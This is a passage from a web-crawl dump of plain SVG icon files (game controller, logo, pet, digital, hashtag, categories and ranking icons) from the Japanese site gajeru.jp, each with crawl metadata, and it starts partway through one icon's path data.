d="M251,211.85a118.8,118.8,0,0,1-32.27,50.56c-.18.17-.36.35-.55.51a28.05,28.05,0,0,1-30.87,4.5c-.62-.34-1.24-.66-1.87-1h0a45.46,45.46,0,0,0-39.6-.3h0c-1,.5-2.06,1-3.06,1.61a28.07,28.07,0,0,1-30.12-4.67l-.68-.63,0,0a118.47,118.47,0,0,1-38-87.09c0-10.29,0-20.7,3.77-29.8,19.11-46.41,56.45-39.28,75.13-30,20.3,10.09,20-8.36,50.69-8.36,15.08,0,33.3,9.43,41.55,20.76A45.38,45.38,0,0,0,251,211.85Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/game.svg
body_size: 983
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M91.86,124.13a28.62,28.62,0,1,0,28.62,28.62A28.65,28.65,0,0,0,91.86,124.13Zm21.94,23v11.21a2.51,2.51,0,0,1-2.52,2.51H100.67v10.62A2.52,2.52,0,0,1,98.15,174H87a2.51,2.51,0,0,1-2.51-2.52V160.86H73.82a2.51,2.51,0,0,1-2.51-2.51V147.14a2.51,2.51,0,0,1,2.51-2.51H84.44V134A2.51,2.51,0,0,1,87,131.49h11.2a2.52,2.52,0,0,1,2.52,2.52v10.62h10.61A2.51,2.51,0,0,1,113.8,147.14Z"/><path class="cls-1" d="M293.59,186.8c-5.17-26.32-17.21-56.62-29.1-85.39a3.16,3.16,0,0,0-1.37-1.56L257,96.35l-1.33-4.84a12.05,12.05,0,0,0-6.46-7.71,137.39,137.39,0,0,0-33.85-11,12,12,0,0,0-8.45,1.57l-8.16,5a13.35,13.35,0,0,1-7,2H133.18a13.35,13.35,0,0,1-7-2l-8.16-5a12,12,0,0,0-8.45-1.57,137.39,137.39,0,0,0-33.85,11,12,12,0,0,0-6.46,7.71L68,96.35l-6.09,3.5a3.16,3.16,0,0,0-1.37,1.56c-11.89,28.77-23.93,59.07-29.1,85.39-6.28,32-1.27,52.56,15.35,62.82a18.75,18.75,0,0,0,21.32-1c9.88-7.49,21.43-19.86,32.44-32.11l.08-.09c5.6-6.77,11.87-9.5,19.72-8.6a2.3,2.3,0,0,0,.37,0h83.62a2.3,2.3,0,0,0,.37,0c7.86-.9,14.12,1.83,19.72,8.6l.08.09c11,12.25,22.56,24.62,32.44,32.11a18.76,18.76,0,0,0,21.32,1C294.86,239.36,299.87,218.81,293.59,186.8ZM75.48,93.21a5.6,5.6,0,0,1,3-3.61,130.6,130.6,0,0,1,32.26-10.55,5.62,5.62,0,0,1,4,.74l8.16,5c.36.22.74.43,1.11.62L120.13,93a24,24,0,0,0-21-4.63l-24,6.09ZM91.86,187.6a34.86,34.86,0,1,1,34.85-34.85A34.89,34.89,0,0,1,91.86,187.6ZM202.12,84.78l8.16-5a5.62,5.62,0,0,1,4-.74A130.6,130.6,0,0,1,246.5,89.6a5.57,5.57,0,0,1,3,3.61l.33,1.2-24-6.09a23.93,23.93,0,0,0-21,4.63L201,85.4C201.39,85.2,201.76,85,202.12,84.78ZM242.27,127a16.21,16.21,0,1,1-16.2-16.2A16.22,16.22,0,0,1,242.27,127ZM200.35,169a16.21,16.21,0,1,1,16.2-16.21A16.23,16.23,0,0,1,200.35,169Zm25.72,25.72a16.21,16.21,0,1,1,16.2-16.2A16.22,16.22,0,0,1,226.07,194.67ZM251.79,169A16.21,16.21,0,1,1,268,152.74,16.22,16.22,0,0,1,251.79,169Z"/><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/logo.svg
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.99 58.62"><defs><style>.cls-1{fill:#3e3a39;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="レイヤー_6" data-name="レイヤー 6"><path class="cls-1" d="M64.08,1.7H60.82a35.79,35.79,0,0,1,3.25,52.15l-4.6-4.6a29.21,29.21,0,0,0,7.84-19.94c0-.21,0-.42,0-.62h-21v2.17H65.09a27.15,27.15,0,1,1-.64-7.6h2.23A29.3,29.3,0,0,0,18.06,7.84L12.18,2h0l-.26-.26a38,38,0,0,0,0,55.23h3.26A35.8,35.8,0,0,1,11.92,4.77l4.6,4.6A29.31,29.31,0,0,0,57.94,50.79l5.87,5.87h0l.27.27a38,38,0,0,0,0-55.23Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/pet.svg
body_size: 843
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M274.66,74.93s-8.42,1.53-16.08-.77-10.72-10-16.07-16.84-14.27-8.68-37.13-8.68C193,48.64,186,60.41,181,77.22c-3.62,12.31-5.65,25.27-9.94,37.69l1.19-1.91c14.39,7.93,35.76,11.67,52.15,9.27.06.34.12.66.18,1a17,17,0,0,1,.32-2.9c0-7.91,6-15.45,11.48-16.59,7.4-1.53,16.08,2.3,27.56-2.55C277.51,95.48,274.66,74.93,274.66,74.93Zm-58.6,29.62c-7.69-1.21-13.24-2.09-21.12-10.88-5.83-6.5-4.16-11.6-2.84-20.88,1.38-9.59,10.08-20.06,17.64-20.06,19.61,0,3.18,18.53,10.2,35.87C224.4,99.62,219.36,105.08,216.06,104.55Z"/><path class="cls-1" d="M233.41,257.81h-8.92s-.71-26.76,6.42-47.81,10.21-33.82,6.11-53.2c-2.07-9.8-8.29-17.54-11.08-25.54l0,.15c-23.82.33-35.85-1.64-57.43-10-6,13.67-20.88,33.77-25.75,39.33s-30.68,20.69-40.31,41.38S91.78,239.61,91.78,246v8.14s-17.42-7.93-17.42-35.7,21-46.64,21-46.64c-14.7-5.8-45.32,15.83-45.32,52.22,0,29.11,30.87,52.31,41.22,52.31H197.58s4.18-19.25-14.83-19.25h-16.4s35.32-9.46,30.63-40.23h0c0-.07-11.17-24.66-38.88-2.09a3.59,3.59,0,0,1-4.81-.26h0a2.52,2.52,0,0,1,.09-3.65c6.57-5.88,28.74-22.82,46.1-1.34L207,187s1,3.55-.15,16c-2,22.12-1.49,73.29-1.49,73.29h39S247.68,257.81,233.41,257.81Z"/><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/digital.svg
body_size: 697
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/><rect class="cls-1" x="56.42" y="104.07" width="11.67" height="19.62" transform="translate(-62.29 77.38) rotate(-45)"/><rect class="cls-1" x="83.09" y="77.4" width="11.67" height="19.62" transform="translate(-35.62 88.42) rotate(-45)"/><rect class="cls-1" x="173.71" y="210.06" width="32.36" height="9.57" transform="translate(-96.3 197.2) rotate(-45)"/><polygon class="cls-1" points="197.95 190.12 165.17 222.9 181.83 239.57 214.61 206.79 197.95 190.12 197.95 190.12"/><path class="cls-1" d="M299.93,259.4c-21.21,21.21-56.24,20.69-78.1-1.16l-33.91-33.91,11.45-11.45,33.91,33.91c15.55,15.55,40.31,16.07,55.21,1.17Z"/><path class="cls-1" d="M145.68,221.59a50.59,50.59,0,0,1-36-14.93L63.77,160.78l72.06-72.06,45.88,45.88a51,51,0,0,1-36,87Z"/><path class="cls-1" d="M135.83,98.62l40.93,40.93a44,44,0,1,1-62.16,62.16L73.67,160.78l62.16-62.16m0-19.8-82,82,50.83,50.83a57.94,57.94,0,0,0,82,0h0a58,58,0,0,0,0-82L135.83,78.82Z"/><path class="cls-1" d="M90.31,69.82l22.46,22.46L67.33,137.73,44.87,115.27,90.31,69.82m0-19.8L25.07,115.27l42.26,42.26,65.24-65.25L90.31,50Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/hashtag.svg
body_size: 525
content:
<svg id="レイヤー_3" data-name="レイヤー 3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 322.71 324.32"><path d="M312.15,41.3c16.1,0,29.21,14.17,29.21,31.58V259.22c0,17.41-13.11,31.58-29.21,31.58H217.91a12,12,0,0,0-7.48,2.62l-54.3,43.32V302.8a12,12,0,0,0-12-12H71.85c-16.1,0-29.2-14.17-29.2-31.58V72.88c0-17.41,13.1-31.58,29.2-31.58h240.3m0-12H71.85c-22.76,0-41.2,19.51-41.2,43.58V259.22c0,24.06,18.44,43.58,41.2,43.58h72.28v42.79a7.81,7.81,0,0,0,7.61,8,7.23,7.23,0,0,0,4.53-1.63l61.64-49.19h94.24c22.76,0,41.21-19.52,41.21-43.58V72.88c0-24.07-18.45-43.58-41.21-43.58Z" transform="translate(-30.65 -29.3)"/><path d="M258,131.65H125.8a6,6,0,1,0,0,12H258a6,6,0,0,0,0-12Z" transform="translate(-30.65 -29.3)"/><path d="M257.86,186H125.68a6,6,0,0,0,0,12H257.86a6,6,0,0,0,0-12Z" transform="translate(-30.65 -29.3)"/><path d="M229,92.74a7.12,7.12,0,0,0-6.84,6L203.71,230.91a5.09,5.09,0,0,0,5.16,6h0a7.14,7.14,0,0,0,6.84-6L234.17,98.74a5.1,5.1,0,0,0-5.16-6Z" transform="translate(-30.65 -29.3)"/><path d="M174.67,92.74a7.12,7.12,0,0,0-6.83,6L149.37,230.91a5.1,5.1,0,0,0,5.17,6h0a7.12,7.12,0,0,0,6.83-6L179.84,98.74a5.1,5.1,0,0,0-5.17-6Z" transform="translate(-30.65 -29.3)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/categories.svg
body_size: 371
content:
<svg id="Categories" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 322.71 325.49"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:#040000;}</style></defs><g class="cls-1"><path class="cls-2" d="M152.64,41.25a16,16,0,0,1,16,16v94a16,16,0,0,1-16,16h-94a16,16,0,0,1-16-16v-94a16,16,0,0,1,16-16h94m0-12h-94a28,28,0,0,0-28,28v94a28,28,0,0,0,28,28h94a28,28,0,0,0,28-28v-94a28,28,0,0,0-28-28Z" transform="translate(-30.64 -29.25)"/><path class="cls-2" d="M325.36,41.25a16,16,0,0,1,16,16v94a16,16,0,0,1-16,16h-94a16,16,0,0,1-16-16v-94a16,16,0,0,1,16-16h94m0-12h-94a28,28,0,0,0-28,28v94a28,28,0,0,0,28,28h94a28,28,0,0,0,28-28v-94a28,28,0,0,0-28-28Z" transform="translate(-30.64 -29.25)"/><path class="cls-2" d="M152.64,216.75a16,16,0,0,1,16,16v94a16,16,0,0,1-16,16h-94a16,16,0,0,1-16-16v-94a16,16,0,0,1,16-16h94m0-12h-94a28,28,0,0,0-28,28v94a28,28,0,0,0,28,28h94a28,28,0,0,0,28-28v-94a28,28,0,0,0-28-28Z" transform="translate(-30.64 -29.25)"/><path class="cls-2" d="M325.36,216.75a16,16,0,0,1,16,16v94a16,16,0,0,1-16,16h-94a16,16,0,0,1-16-16v-94a16,16,0,0,1,16-16h94m0-12h-94a28,28,0,0,0-28,28v94a28,28,0,0,0,28,28h94a28,28,0,0,0,28-28v-94a28,28,0,0,0-28-28Z" transform="translate(-30.64 -29.25)"/><rect class="cls-2" x="202.71" y="244.49" width="90" height="12" rx="6"/><rect class="cls-2" x="233.36" y="273.75" width="90" height="12" rx="6" transform="translate(527.46 -27.86) rotate(90)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/ranking.svg
body_size: 521
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 322.71 324.44"><defs><style>.cls-1{fill:#040000;}.cls-2{fill:none;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="レイヤー_2-2" data-name="レイヤー 2"><path class="cls-1" d="M161.35,0a100,100,0,0,0-52.14,185.34V312.42c0,11.82,15.3,16.52,21.93,6.73l30.21-44.59,30.22,44.59c6.63,9.79,21.93,5.09,21.93-6.73V185.34A100,100,0,0,0,161.35,0Zm40.22,312.49-40-59-40,59V191.76a100.21,100.21,0,0,0,80-.18ZM161.35,188a88,88,0,1,1,88-88A88,88,0,0,1,161.35,188Z"/><path class="cls-1" d="M215.32,81l-33.8-4.91a3,3,0,0,1-2.3-1.68L164.1,43.75a3.06,3.06,0,0,0-5.49,0L143.49,74.37a3,3,0,0,1-2.3,1.68L107.39,81a3.06,3.06,0,0,0-1.69,5.22L130.15,110a3.07,3.07,0,0,1,.88,2.71l-5.77,33.66a3.06,3.06,0,0,0,4.44,3.23l30.23-15.89a3.06,3.06,0,0,1,2.85,0L193,149.62a3.06,3.06,0,0,0,4.44-3.23l-5.77-33.66a3.07,3.07,0,0,1,.88-2.71L217,86.18A3.06,3.06,0,0,0,215.32,81Z"/><rect class="cls-2" width="322.71" height="324.44"/></g></g></svg>